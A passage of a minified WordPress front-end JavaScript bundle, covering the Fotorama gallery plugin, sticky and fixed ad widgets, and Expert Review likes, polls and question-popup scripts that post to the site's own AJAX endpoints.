updateFotoramaState();loadImg(activeIndexes,'stage');updateTouchTails('go',false);stageWheelUpdate();stageCursor();releaseAutoplay();changeAutoplay();};if(!o_fade){slide($stageShaft,{pos:-getPosByIndex(dirtyIndex,measures.w,opts.margin,repositionIndex),overPos:overPos,time:time,onEnd:onEnd});}else{var $activeFrame=activeFrame[STAGE_FRAME_KEY],$prevActiveFrame=activeIndex!==lastActiveIndex?data[lastActiveIndex][STAGE_FRAME_KEY]:null;fade($activeFrame,$prevActiveFrame,$stageFrame,{time:time,method:opts.transition,onEnd:onEnd},fadeStack);}
arrsUpdate();if(o_nav){navUpdate();var guessIndex=limitIndex(activeIndex+minMaxLimit(dirtyIndex-lastActiveIndex,-1,1));slideNavShaft({time:time,coo:guessIndex!==activeIndex&&options.coo,guessIndex:typeof options.coo!=='undefined'?guessIndex:activeIndex,keep:silent});if(o_navThumbs)slideThumbBorder(time);}
showedFLAG=typeof lastActiveIndex!=='undefined'&&lastActiveIndex!==activeIndex;lastActiveIndex=activeIndex;opts.hash&&showedFLAG&&!that.eq&&setHash(activeFrame.id||activeIndex+1);return this;};that.requestFullScreen=function(){if(o_allowFullScreen&&!that.fullScreen){scrollTop=$WINDOW.scrollTop();scrollLeft=$WINDOW.scrollLeft();lockScroll($WINDOW);updateTouchTails('x',true);measuresStash=$.extend({},measures);$fotorama.addClass(fullscreenClass).appendTo($BODY.addClass(_fullscreenClass));$HTML.addClass(_fullscreenClass);unloadVideo($videoPlaying,true,true);that.fullScreen=true;if(o_nativeFullScreen){fullScreenApi.request(fotorama);}
that.resize();loadImg(activeIndexes,'stage');updateFotoramaState();triggerEvent('fullscreenenter');}
return this;};function cancelFullScreen(){if(that.fullScreen){that.fullScreen=false;if(FULLSCREEN){fullScreenApi.cancel(fotorama);}
$BODY.removeClass(_fullscreenClass);$HTML.removeClass(_fullscreenClass);$fotorama.removeClass(fullscreenClass).insertAfter($anchor);measures=$.extend({},measuresStash);unloadVideo($videoPlaying,true,true);updateTouchTails('x',false);that.resize();loadImg(activeIndexes,'stage');lockScroll($WINDOW,scrollLeft,scrollTop);triggerEvent('fullscreenexit');}}
that.cancelFullScreen=function(){if(o_nativeFullScreen&&fullScreenApi.is()){fullScreenApi.cancel(document);}else{cancelFullScreen();}
return this;};that.toggleFullScreen=function(){return that[(that.fullScreen?'cancel':'request')+'FullScreen']();};addEvent(document,fullScreenApi.event,function(){if(data&&!fullScreenApi.is()&&!$videoPlaying){cancelFullScreen();}});that.resize=function(options){if(!data)return this;var time=arguments[1]||0,setFLAG=arguments[2];extendMeasures(!that.fullScreen?optionsToLowerCase(options):{width:'100%',maxwidth:null,minwidth:null,height:'100%',maxheight:null,minheight:null},[measures,setFLAG||that.fullScreen||opts]);var width=measures.width,height=measures.height,ratio=measures.ratio,windowHeight=$WINDOW.height()-(o_nav?$nav.height():0);if(measureIsValid(width)){$wrap.addClass(wrapOnlyActiveClass).css({width:width,minWidth:measures.minwidth||0,maxWidth:measures.maxwidth||MAX_WIDTH});width=measures.W=measures.w=$wrap.width();measures.nw=o_nav&&numberFromWhatever(opts.navwidth,width)||width;if(opts.glimpse){measures.w-=Math.round((numberFromWhatever(opts.glimpse,width)||0)*2);}
$stageShaft.css({width:measures.w,marginLeft:(measures.W-measures.w)/2});height=numberFromWhatever(height,windowHeight);height=height||(ratio&&width/ratio);if(height){width=Math.round(width);height=measures.h=Math.round(minMaxLimit(height,numberFromWhatever(measures.minheight,windowHeight),numberFromWhatever(measures.maxheight,windowHeight)));$stage.stop().animate({width:width,height:height},time,function(){$wrap.removeClass(wrapOnlyActiveClass);});stageShaftReposition();if(o_nav){$nav.stop().animate({width:measures.nw},time);slideNavShaft({guessIndex:activeIndex,time:time,keep:true});if(o_navThumbs&&frameAppend.nav)slideThumbBorder(time);}
measuresSetFLAG=setFLAG||true;ready();}}
stageLeft=$stage.offset().left;return this;};that.setOptions=function(options){$.extend(opts,options);reset();return this;};that.shuffle=function(){data&&shuffle(data)&&reset();return this;};function setShadow($el,edge){if(o_shadows){$el.removeClass(shadowsLeftClass+' '+shadowsRightClass);edge&&!$videoPlaying&&$el.addClass(edge.replace(/^|\s/g,' '+shadowsClass+'--'));}}
that.destroy=function(){that.cancelFullScreen();that.stopAutoplay();data=that.data=null;appendElements();activeIndexes=[];detachFrames(STAGE_FRAME_KEY);reset.ok=false;return this;};that.playVideo=function(){var dataFrame=activeFrame,video=dataFrame.video,_activeIndex=activeIndex;if(typeof video==='object'&&dataFrame.videoReady){o_nativeFullScreen&&that.fullScreen&&that.cancelFullScreen();waitFor(function(){return!fullScreenApi.is()||_activeIndex!==activeIndex;},function(){if(_activeIndex===activeIndex){dataFrame.$video=dataFrame.$video||$($.Fotorama.jst.video(video));dataFrame.$video.appendTo(dataFrame[STAGE_FRAME_KEY]);$wrap.addClass(wrapVideoClass);$videoPlaying=dataFrame.$video;stageNoMove();$arrs.blur();$fullscreenIcon.blur();triggerEvent('loadvideo');}});}
return this;};that.stopVideo=function(){unloadVideo($videoPlaying,true,true);return this;};function unloadVideo($video,unloadActiveFLAG,releaseAutoplayFLAG){if(unloadActiveFLAG){$wrap.removeClass(wrapVideoClass);$videoPlaying=false;stageNoMove();}
if($video&&$video!==$videoPlaying){$video.remove();triggerEvent('unloadvideo');}
if(releaseAutoplayFLAG){releaseAutoplay();changeAutoplay();}}
function toggleControlsClass(FLAG){$wrap.toggleClass(wrapNoControlsClass,FLAG);}
function stageCursor(e){if(stageShaftTouchTail.flow)return;var x=e?e.pageX:stageCursor.x,pointerFLAG=x&&!disableDirrection(getDirection(x))&&opts.click;if(stageCursor.p!==pointerFLAG&&$stage.toggleClass(pointerClass,pointerFLAG)){stageCursor.p=pointerFLAG;stageCursor.x=x;}}
$stage.on('mousemove',stageCursor);function clickToShow(showOptions){clearTimeout(clickToShow.t);if(opts.clicktransition&&opts.clicktransition!==opts.transition){setTimeout(function(){var _o_transition=opts.transition;that.setOptions({transition:opts.clicktransition});o_transition=_o_transition;clickToShow.t=setTimeout(function(){that.show(showOptions);},10);},0);}else{that.show(showOptions);}}
function onStageTap(e,toggleControlsFLAG){var target=e.target,$target=$(target);if($target.hasClass(videoPlayClass)){that.playVideo();}else if(target===fullscreenIcon){that.toggleFullScreen();}else if($videoPlaying){target===videoClose&&unloadVideo($videoPlaying,true,true);}else{if(toggleControlsFLAG){toggleControlsClass();}else if(opts.click){clickToShow({index:e.shiftKey||getDirectionSign(getDirection(e._x)),slow:e.altKey,user:true});}}}
function updateTouchTails(key,value){stageShaftTouchTail[key]=navShaftTouchTail[key]=value;}
stageShaftTouchTail=moveOnTouch($stageShaft,{onStart:onTouchStart,onMove:function(e,result){setShadow($stage,result.edge);},onTouchEnd:onTouchEnd,onEnd:function(result){setShadow($stage);var toggleControlsFLAG=(MS_POINTER&&!hoverFLAG||result.touch)&&opts.arrows&&opts.arrows!=='always';if(result.moved||(toggleControlsFLAG&&result.pos!==result.newPos&&!result.control)){var index=getIndexByPos(result.newPos,measures.w,opts.margin,repositionIndex);that.show({index:index,time:o_fade?o_transitionDuration:result.time,overPos:result.overPos,user:true});}else if(!result.aborted&&!result.control){onStageTap(result.startEvent,toggleControlsFLAG);}},timeLow:1,timeHigh:1,friction:2,select:'.'+selectClass+', .'+selectClass+' *',$wrap:$stage});navShaftTouchTail=moveOnTouch($navShaft,{onStart:onTouchStart,onMove:function(e,result){setShadow($nav,result.edge);},onTouchEnd:onTouchEnd,onEnd:function(result){function onEnd(){slideNavShaft.l=result.newPos;releaseAutoplay();changeAutoplay();thumbsDraw(result.newPos,true);}
if(!result.moved){var target=result.$target.closest('.'+navFrameClass,$navShaft)[0];target&&onNavFrameClick.call(target,result.startEvent);}else if(result.pos!==result.newPos){pausedAutoplayFLAG=true;slide($navShaft,{time:result.time,pos:result.newPos,overPos:result.overPos,onEnd:onEnd});thumbsDraw(result.newPos);o_shadows&&setShadow($nav,findShadowEdge(result.newPos,navShaftTouchTail.min,navShaftTouchTail.max));}else{onEnd();}},timeLow:.5,timeHigh:2,friction:5,$wrap:$nav});stageWheelTail=wheel($stage,{shift:true,onEnd:function(e,direction){onTouchStart();onTouchEnd();that.show({index:direction,slow:e.altKey})}});navWheelTail=wheel($nav,{onEnd:function(e,direction){onTouchStart();onTouchEnd();var newPos=stop($navShaft)+direction*.25;$navShaft.css(getTranslate(minMaxLimit(newPos,navShaftTouchTail.min,navShaftTouchTail.max)));o_shadows&&setShadow($nav,findShadowEdge(newPos,navShaftTouchTail.min,navShaftTouchTail.max));navWheelTail.prevent={'<':newPos>=navShaftTouchTail.max,'>':newPos<=navShaftTouchTail.min};clearTimeout(navWheelTail.t);navWheelTail.t=setTimeout(function(){slideNavShaft.l=newPos;thumbsDraw(newPos,true)},TOUCH_TIMEOUT);thumbsDraw(newPos);}});$wrap.hover(function(){setTimeout(function(){if(touchedFLAG)return;toggleControlsClass(!(hoverFLAG=true));},0);},function(){if(!hoverFLAG)return;toggleControlsClass(!(hoverFLAG=false));});function onNavFrameClick(e){var index=$(this).data().eq;clickToShow({index:index,slow:e.altKey,user:true,coo:e._x-$nav.offset().left});}
function onArrClick(e){clickToShow({index:$arrs.index(this)?'>':'<',slow:e.altKey,user:true});}
smartClick($arrs,function(e){stopEvent(e);onArrClick.call(this,e);},{onStart:function(){onTouchStart();stageShaftTouchTail.control=true;},onTouchEnd:onTouchEnd});function addFocusOnControls(el){addFocus(el,function(){setTimeout(function(){lockScroll($stage);},0);toggleControlsClass(false);});}
$arrs.each(function(){addEnterUp(this,function(e){onArrClick.call(this,e);});addFocusOnControls(this);});addEnterUp(fullscreenIcon,that.toggleFullScreen);addFocusOnControls(fullscreenIcon);function reset(){setData();setOptions();if(!reset.i){reset.i=true;var _startindex=opts.startindex;if(_startindex||opts.hash&&location.hash){startIndex=getIndexFromHash(_startindex||location.hash.replace(/^#/,''),data,that.index===0||_startindex,_startindex);}
activeIndex=repositionIndex=dirtyIndex=lastActiveIndex=startIndex=edgeIndex(startIndex)||0;}
if(size){if(changeToRtl())return;if($videoPlaying){unloadVideo($videoPlaying,true);}
activeIndexes=[];detachFrames(STAGE_FRAME_KEY);reset.ok=true;that.show({index:activeIndex,time:0});that.resize();}else{that.destroy();}}
function changeToRtl(){if(!changeToRtl.f===o_rtl){changeToRtl.f=o_rtl;activeIndex=size-1-activeIndex;that.reverse();return true;}}
$.each('load push pop shift unshift reverse sort splice'.split(' '),function(i,method){that[method]=function(){data=data||[];if(method!=='load'){Array.prototype[method].apply(data,arguments);}else if(arguments[0]&&typeof arguments[0]==='object'&&arguments[0].length){data=clone(arguments[0]);}
reset();return that;}});function ready(){if(!ready.ok){ready.ok=true;triggerEvent('ready');}}
reset();};$.fn.fotorama=function(opts){return this.each(function(){var that=this,$fotorama=$(this),fotoramaData=$fotorama.data(),fotorama=fotoramaData.fotorama;if(!fotorama){waitFor(function(){return!isHidden(that);},function(){fotoramaData.urtext=$fotorama.html();new $.Fotorama($fotorama,$.extend({},OPTIONS,window.fotoramaDefaults,opts,fotoramaData));});}else{fotorama.setOptions(opts,true);}});};$.Fotorama.instances=[];function calculateIndexes(){$.each($.Fotorama.instances,function(index,instance){instance.index=index;});}
function addInstance(instance){$.Fotorama.instances.push(instance);calculateIndexes();}
function hideInstance(instance){$.Fotorama.instances.splice(instance.index,1);calculateIndexes();}
$.Fotorama.cache={};$.Fotorama.measures={};$=$||{};$.Fotorama=$.Fotorama||{};$.Fotorama.jst=$.Fotorama.jst||{};$.Fotorama.jst.style=function(v){var __t,__p='',__e=_.escape;__p+='.fotorama'+
((__t=(v.s))==null?'':__t)+' .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:'+
((__t=(v.m))==null?'':__t)+'px;\nheight:'+
((__t=(v.h))==null?'':__t)+'px}\n.fotorama'+
((__t=(v.s))==null?'':__t)+' .fotorama__thumb-border{\nheight:'+
((__t=(v.h-v.b*(v.q?0:2)))==null?'':__t)+'px;\nborder-width:'+
((__t=(v.b))==null?'':__t)+'px;\nmargin-top:'+
((__t=(v.m))==null?'':__t)+'px}';return __p};$.Fotorama.jst.video=function(v){var __t,__p='',__e=_.escape,__j=Array.prototype.join;function print(){__p+=__j.call(arguments,'')}
__p+='<div class="fotorama__video"><iframe src="';print((v.type=='youtube'?v.p+'youtube.com/embed/'+v.id+'?autoplay=1':v.type=='vimeo'?v.p+'player.vimeo.com/video/'+v.id+'?autoplay=1&badge=0':v.id)+(v.s&&v.type!='custom'?'&'+v.s:''));__p+='" frameborder="0" allowfullscreen></iframe></div>\n';return __p};$(function(){$('.'+_fotoramaClass+':not([data-auto="false"])').fotorama();});})(window,document,location,typeof jQuery!=='undefined'&&jQuery);
(function($){$(function(){$.fn.fotoramaWPAdapter=function(){this.each(function(){var $this=$(this),data=$this.data(),$fotorama=$('<div></div>');$('dl',this).each(function(){var $a=$('dt a',this);$fotorama.append($a.attr('data-caption',$('dd',this).text()));});$this.html($fotorama.html());});return this;};$('.fotorama--wp').fotoramaWPAdapter().fotorama();});})(jQuery);
document.addEventListener("DOMContentLoaded",function(){var e=document.createElement("style");e.innerHTML=".rocketme_pre{opacity:0!important;visibility: hidden!important;}",document.getElementsByTagName("head")[0].appendChild(e);let t=document.querySelectorAll("iframe, .rocketme_video");for(let e of t)e.classList.add("rocketme_pre");if(setTimeout(function(){let e=document.querySelectorAll(".rocketme_pre");for(let t of e)t.classList.remove("rocketme_pre")},3e3),document.getElementById("rocketme_video_place")&&document.getElementById("rocketme_player_for_post_video")){var o=document.getElementById("rocketme_player_for_post_video").outerHTML;document.getElementById("rocketme_player_for_post_video").remove(),document.getElementById("rocketme_video_place").outerHTML=o}});
function get_block(shortcode){var pathname=jQuery(location).attr('host');jQuery.ajax({url:'http://'+pathname+'/wp-content/plugins/sp-ads/get_block.php',type:"GET",dataType:"html",data:{shortcode:shortcode},success:function(response){console.log(response);},error:function(response){alert("Ошибка при отправке формы");console.log(response);}});};
jQuery(document).ready(function($){var delay=sticky_options['sticky_load_delay']
var def_margin_top=sticky_options['sticky_margin_top']
var def_wrap_span=sticky_options['sticky_wrap_span']
var def_method=sticky_options['sticky_css_js']
var def_height=600;setTimeout(function(){find_and_wrap();var blocks=$('.sticky-code-block')
for(var i=blocks.length-1;i>=0;i--){var disable_sticky=false;let height=$(blocks[i]).attr('data-height');if(height>0){$(blocks[i]).css('height',height+'px');disable_sticky=false;}
else{$(blocks[i]).css('height','auto');disable_sticky=true;}
if(!disable_sticky){let this_block=$(blocks[i]).find('.sticky-ad-block')[0];let classes=this_block.classList;for(var j=classes.length-1;j>=0;j--){if(classes[j]!=='sticky-ad-block'){if(def_method==3)
var sticky=new Sticky('.'+classes[j]);if(def_method==2){sticky_css_hax(classes[j])}}}}
if(def_method==2){parents_overflow(blocks[0]);}
let top_margin=$(blocks[i]).find('.sticky-ad-block').attr('data-margin-top');top_margin=top_margin?top_margin:def_margin_top;$(blocks[i]).find('.sticky-ad-block').attr('data-margin-top',top_margin+'px');$(blocks[i]).find('.sticky-ad-block').css('top',top_margin+'px');}},delay)
function find_and_wrap(){var m_blocks=$('.sticky-ad-block')
for(var i=m_blocks.length-1;i>=0;i--){if(!$(m_blocks[i]).attr('data-shortcode')){let cont_height=$(m_blocks[i]).attr('data-height');cont_height=cont_height?cont_height:def_height;$(m_blocks[i]).wrap('<div class="sticky-code-block" data-sticky-container data-height="'+cont_height+'"></div>')
if(def_wrap_span=="true"){$(m_blocks[i]).attr('data-sticky-wrap','true');}
$(m_blocks[i]).attr('data-sticky-class','is-sticky');let id;id=Math.random().toString(36).replace(/[^a-z]+/g,'').substr(0,5);$(m_blocks[i]).addClass('sticky-ad-'+id)}}}
function parents_overflow(element){if(element.parentElement!=undefined){element.parentElement.style.overflow='visible';parents_overflow(element.parentElement);}
return;}
function sticky_css_hax(el_class){let el=document.getElementsByClassName(el_class)[0];el.style.alignSelf='flex-start';el.style.display='block';el.parentElement.style.display='block';}});
jQuery(function(p){"use strict";var d={STORAGE_KEY:"expert_review_likes:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),_items:[],init:function(){var e;return"undefined"!=typeof localStorage&&(e=localStorage.getItem(this.STORAGE_KEY))&&(e=JSON.parse(e),this._items=e.items),this},store:function(){var e;return"undefined"!=typeof localStorage&&(e={items:this._items},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(e))),this},like:function(e,t){return this._act(e,"like",t),this},dislike:function(e,t){return this._act(e,"dislike",t),this},remove:function(e,t){return this._act(e,"remove",t),this},_act:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")&&e.e!==i||e.id!==t});"remove"!==e&&n.push({id:t,a:e,e:i}),this._items=n},isLiked:function(e,t){return this._check(e,"like",t)},isDisliked:function(e,t){return this._check(e,"dislike",t)},_check:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")?e.e===i&&e.id===t:"posts"===i&&e.id===t});return!!n.length&&n[0].a===e}};d.init();function e(){p(".js-expert-review-likes-button").each(function(){var e,t,i,n,s=p(this);s.data("init")||(s.data("init",!0),e=s.parents(".js-expert-review-likes-button-container"),t=s.parent().data(),n=null,"posts"===(i=(i=e.data("entity_type"))||"posts")?t.hasOwnProperty("name")?n=t.name:t.hasOwnProperty("post_id")&&(n=t.post_id):"comments"===i&&(n=e.data("comment_id")),n&&("like"===s.data("type")||"toggle"===s.data("type")?s.addClass(d.isLiked(n,i)?"voted":""):"dislike"===s.data("type")&&s.addClass(d.isDisliked(n,i)?"voted":"")))})}function c(e){return 1e6<e?(e/1e6).toFixed(1)+"&nbsp;m.":1e5<e?(e/1e3).toFixed(0)+"&nbsp;k.":1e3<e?(e/1e3).toFixed(1)+"&nbsp;k.":e}(document.wpshopExpertReview_InitLikes=e)(),p(document).on("journalx_load_post",function(){setTimeout(e,100)}),p(document).on("click",".js-expert-review-likes-button",function(e){e.preventDefault();var t=p(this),i=t.parents(".js-expert-review-likes-button-container"),s=(s=i.data("entity_type"))||"posts",a=null,o=t.data("type"),r="toggle"===o?"like":o,e=t.parent().data(),l=!1;if((!t.hasClass("voted")||"toggle"===o)&&("posts"===s?e.hasOwnProperty("name")?(a=e.name,l=!0):e.hasOwnProperty("post_id")&&(a=e.post_id):"comments"===s&&(a=i.data("comment_id")),a)){i=!0;if("toggle"===o)d.isLiked(a,s)?i=!(r="dislike"):d.isDisliked(a,s)&&(i=!(r="like"));else if("like"===o){if(d.isLiked(a,s))return;i=!d.isDisliked(a,s)}else if("dislike"===o){if(d.isDisliked(a,s))return;i=!d.isLiked(a,s)}i={action:"expert_review_save_like",nonce:expert_review_ajax.nonce,is_named:l?1:0,entity:s,id:a,type:o,click_type:r,is_new:i?1:0};p.ajax({url:expert_review_ajax.url,type:"post",data:i,beforeSend:function(){t.addClass("loading"),t.prop("disabled",!0)}}).done(function(n){var e;n.success?(e="comments"===s?'.js-expert-review-likes-button-container[data-comment_id="'+a+'"]':l?'.js-expert-review-likes-button-container[data-name="'+a+'"]':'.js-expert-review-likes-button-container[data-post_id="'+a+'"]',p(document).find(e).each(function(){var e=p(this),t=e.find(".js-expert-review-likes-count"),i=e.find(".js-expert-review-dislikes-count");t.html(c(n.data.likes)),i.html(c(n.data.dislikes)),e.find(".js-expert-review-likes-button").removeClass("voted"),"dislike"!==r?e.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass("voted"):"toggle"!==o&&e.find('.js-expert-review-likes-button[data-type="dislike"]').addClass("voted")}),"like"===o?d.like(a,s):"dislike"===o?d.dislike(a,s):"like"===r?d.like(a,s):d.remove(a,s),d.store(),l&&(p(document).find('.js-expert-review-like-rate[data-name="'+a+'"]').text(n.data.rate),p(document).find('.js-expert-review-like-activity[data-name="'+a+'"]').text(n.data.activity))):console.log(n)}).always(function(){t.removeClass("loading"),t.prop("disabled",!1)})}})}),jQuery(function(r){"use strict";function e(){r(".js-expert-review-poll").each(function(){var e,t,i=r(this);i.data("init")||(i.data("init",!0),t=i.data("id"),(e=parseInt(i.data("r")))&&l.reset(t,e),(e=l.getAnswer(t))&&(i.addClass("voted"),i.find('.js-expert-review-poll-item[data-id="'+e.a+'"]').addClass("voted"),i.find(".js-expert-review-poll-result-button").hide()),void 0===(t=i.data("can_vote"))||t?e||i.find(".js-expert-review-poll-result-button").show():i.addClass("voted"))})}var l=new function(){var e="expert_review_polls_v1:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),i={votes:{},reset:0};{var t;"undefined"==typeof localStorage||(t=localStorage.getItem(e))&&(i=JSON.parse(t))}return{vote:function(e,t){i.votes[e]={a:t,t:Date.now()/1e3|0},n()},getAnswer:function(e){return i.votes.hasOwnProperty(e)?i.votes[e]:null},reset(e,t){void 0!==i.votes[e]&&(i.votes[e].t<t&&delete i.votes[e],n())},resetAll:function(e){if(e&&(!i.reset||i.reset<e)){for(var t in i.reset=e,i.votes)i.votes[t].t<e&&delete i.votes[t];n()}}};function n(){"undefined"!=typeof localStorage&&localStorage.setItem(e,JSON.stringify(i))}};(document.wpshopExpertReview_InitPoll=e)(),r(document).on("journalx_load_post",function(){setTimeout(e,100)}),r("body").on("journalx_load_post",e),r(document).on("click",".js-expert-review-poll-item",function(e){e.preventDefault();var t=r(this),i=t.parents(".js-expert-review-poll"),n=r('<div class="expert-review-poll__loader"><span></span></div>').clone(),e=t.data("can_vote");if(void 0===e||e){if(i.hasClass("voted"))return!1;var s=i.data("id"),a=t.data("id"),e={action:"expert_review_save_poll_vote",nonce:expert_review_ajax.nonce,question:s,answer:a};r.ajax({url:expert_review_ajax.url,type:"post",data:e,beforeSend:function(){i.append(n),t.prop("disabled",!0)}}).done(function(e){var o;e.success?(r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e=r(this);e.addClass("voted"),e.find('.js-expert-review-poll-item[data-id="'+a+'"]').addClass("voted")}),l.vote(s,a),r(document.body).trigger("expert_review_poll_voted",[t,i]),i.find(".js-expert-review-poll-result-button").hide(),o=e.data,r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e,t=r(this),i=o.total;for(e in o.votes){var n,s=t.find('.js-expert-review-poll-item[data-id="'+e+'"]');s.length&&(n=Math.round(o.votes[e]/(i||o.votes[e])*100),s.find(".js-expert-review-poll-item-num").text(n+"%"),s.find(".js-expert-review-poll-item-progress").css("width",n+"%"))}var a=t.find(".js-expert-review-poll-count");a.length&&a.text(i)})):console.log(e)}).always(function(){n.remove(),t.prop("disabled",!1)})}}),r(document).on("click",".js-expert-review-poll-result-button",function(e){e.preventDefault();var t=r(e.currentTarget),e=t.data("toggle_txt");t.blur(),t.data("toggle_txt",t.text()),t.text(e),t.hasClass("used")?(t.parents(".js-expert-review-poll").removeClass("voted"),t.removeClass("used")):(t.parents(".js-expert-review-poll").addClass("voted"),t.addClass("used"))})}),jQuery(function(l){var p,d=expert_review_ajax||{},c=d.i18n,u=l('<div class="expert-review-popup__loader"><span></span></div>');l(document).on("click",".js-expert-review-button",function(e){e.preventDefault();var t,i,n,s=l(this).data("settings");switch(s.type){case"popup":t=s,"function"!=typeof expert_review_question_popup?(i=t.use_phone?"        <label>"+c.question_popup_phone+': <input type="text" name="_p" class="required"></label>':"        <label>"+c.question_popup_email+': <input type="text" name="_a" class="required"></label>',n=parseInt(d.consent)?'        <label><input type="checkbox" name="consent" value="1" class="required"> '+c.consent+"</label>":"",n='<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>    <div class="expert-review-popup__content">        <form>        <label>'+c.question_popup_name+': <input type="text" name="name" class="required"></label>'+i+'        <input type="hidden" name="email">        <label>'+c.question_popup_question+': <textarea name="text" class="required"></textarea></label>'+n+'        <button type="submit" class="expert-review-popup__submit">'+c.question_popup_submit+'</button>        <span class="expert-review-popup__cancel js-expert-review-cancel">'+c.question_popup_cancel+"</span>"+l('<input type="hidden" name="settings">').val(JSON.stringify(t)).prop("outerHTML")+"        </form>    </div></div></div>",l("body").append(n)):l("body").append(expert_review_question_popup(c,t));break;case"comments":"function"!=typeof expert_review_scroll_to_comments?(t="#comments",d.comment_to_scroll_selector&&(t=d.comment_to_scroll_selector),(t=l(t)).length&&l("html, body").animate({scrollTop:t.offset().top},200)):expert_review_scroll_to_comments();break;case"link":void 0!==s.link&&s.link.length&&(0===s.link.indexOf("#")?window.location.hash=s.link:e.ctrlKey||parseInt(d.ask_question_link_new_tab)?l('<a href="'+s.link+'" target="_blank" rel="noopener"></a>')[0].click():document.location=s.link);break;case"custom":"function"==typeof window.expert_review_custom_ask_question_fn&&expert_review_custom_ask_question_fn(s)}}),l(document).on("click",'.js-expert-review-popup button[type="submit"]',function(e){e.preventDefault();function i(e){o.find("form").prepend('<p class="fail-message">'+e+"</p>"),clearTimeout(t),t=setTimeout(function(){o.find(".fail-message").remove()},5e3)}var t,n,s,a=l(this),o=a.parents(".js-expert-review-popup"),e=o.find("form"),r=u.clone();!function(e){e.find(".js-expert-review-validation-message").remove();var t=!0;e.find("input.required, textarea.required").each(function(){var e=l(this);e.is(":checkbox")?e.is(":checked")||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_must_be_checked+"</p>")):e.val().trim()||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_cannot_be_empty+"</p>"))}),clearTimeout(p),t||(p=setTimeout(function(){e.find(".js-expert-review-validation-message").hide(150,function(){l(this).remove()})},5e3));return t}(e)||(e=(e=o.find("form")).serializeArray(),s={},l.map(e,function(e,t){s[e.name]=e.value}),l.ajax({url:d.url,type:"post",data:{action:"expert_review_submit_question",nonce:d.nonce,data:n=s},beforeSend:function(){a.prop("disabled",!0),o.find(".expert-review-popup").append(r)}}).done(function(e){e.success?(o.find("form").prepend('<p class="success-message">'+c.question_submitted+"</p>"),setTimeout(function(){o.remove()},3e3),document.dispatchEvent(new CustomEvent("expert_review_question:submit",{detail:{request:n,response:e}}))):e.data&&Array.isArray(e.data)?e.data.reverse().forEach(function(e){var t=e.message;"legacy_form"===e.code&&(console.error(t),t=c.legacy_form),i(t)}):e.data&&e.data.message&&i(e.data.message)}).always(function(){a.prop("disabled",!1),r.remove()}))}),l(document).on("click",".js-expert-review-cancel, .js-expert-review-close-mark",function(e){e.preventDefault(),l(this).parents(".js-expert-review-popup").remove()}),l(document).keyup(function(e){27===e.keyCode&&l(".js-expert-review-close-mark").trigger("click")}),l("body").on("click",function(e){e=l(e.target);e.is(".js-expert-review-popup")&&!e.find().is(".js-expert-review-popup")&&l(".js-expert-review-close-mark").trigger("click")}),l(document).on("click",".js-expert-review-faq-item-question",function(e){e.preventDefault();e=l(this).parent();e.hasClass("expand")?e.removeClass("expand"):e.addClass("expand");l(this).parent().find(".js-expert-review-faq-item-answer").slideToggle()})});
jQuery(document).ready(function(){jQuery('#rek_close').click(function(event){event.preventDefault();jQuery(this).parent().detach();if(document.cookie.indexOf('no_fixed_rek=true')===-1){var expires=new Date();var today=new Date();expires.setTime(today.getTime()+3600000*24*parseInt(ads_fix_params.fix_cookie));console.log(expires.toGMTString());document.cookie="no_fixed_rek=true; expires="+expires.toGMTString();}
return false;});});
var height_for_show=0;var height_for_hide=0;jQuery(document).ready(function(){var sb_height=jQuery('.sp_fixed_widget').parent().height();if(jQuery('#footer'))jQuery('#footer').css({'position':'relative'});if(jQuery('footer'))jQuery('footer').css({'position':'relative'});if(jQuery('.sp_fixed_widget').length){jQuery(window).scroll(function(){var width=jQuery(window).width();var height=jQuery(window).height();height_for_show=sb_height+Number(fix_params.fix_top);var widget_height=0;jQuery('.sp_fixed_widget').each(function(){widget_height=widget_height+parseInt(jQuery(this).height());});height_for_hide=jQuery(document).height()-parseInt(fix_params.fix_bottom)-parseInt(fix_params.fix_top)-widget_height;if(width>1000){var top_offset=parseInt(fix_params.fix_top)+30;var top=jQuery(window).scrollTop();var sidebar=jQuery('.sp_fixed_widget').parent();var offset=sidebar.offset();var width=sidebar.width();if(fix_params.fix_left!=''){var left_offset=offset.left+parseInt(fix_params.fix_left);}
else{var left_offset=offset.left;}
if(top>height_for_show+sidebar.offset().top&&top<height_for_hide){jQuery('.sp_fixed_widget').each(function(index){jQuery('.sp_fixed_widget').eq(index).css({'position':'fixed','top':top_offset,'left':left_offset,'width':width}).fadeIn();top_offset=top_offset+parseInt(jQuery(this).height());});}else{jQuery('.sp_fixed_widget').css({'position':'relative','left':'auto','top':'auto'});}}});}});;
